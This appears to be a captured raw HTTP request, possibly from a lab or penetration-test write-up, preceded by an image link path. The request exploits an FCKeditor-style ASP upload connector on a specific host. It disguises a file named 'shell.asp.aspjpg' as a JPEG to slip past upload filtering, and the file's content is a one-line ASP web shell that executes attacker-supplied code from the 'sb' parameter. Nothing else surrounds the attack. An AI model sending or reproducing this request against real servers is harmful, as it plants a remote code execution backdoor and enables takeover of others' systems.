 POST /editor/filemanager/connectors/asp/upload.asp?time=1746340347808&CurrentFolder=/ HTTP/1.1
Host: 161.189.169.137:18000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----geckoformboundaryf7d91e99bc3b239d46fdd406c6e75907
Content-Length: 247
Origin: http://161.189.169.137:18000
Connection: close
Referer: http://161.189.169.137:18000/editor/filemanager/connectors/uploadtest.html
Cookie: ASPSESSIONIDAQRQSBDR=FDHJPEIDAKCCCJJNCBNNMAOE
Upgrade-Insecure-Requests: 1
Priority: u=4
------geckoformboundaryf7d91e99bc3b239d46fdd406c6e75907
Content-Disposition: form-data; name="NewFile"; filename="shell.asp.aspjpg"
Content-Type: image/jpeg
<%eval request("sb")%>
------geckoformboundaryf7d91e99bc3b239d46fdd406c6e75907--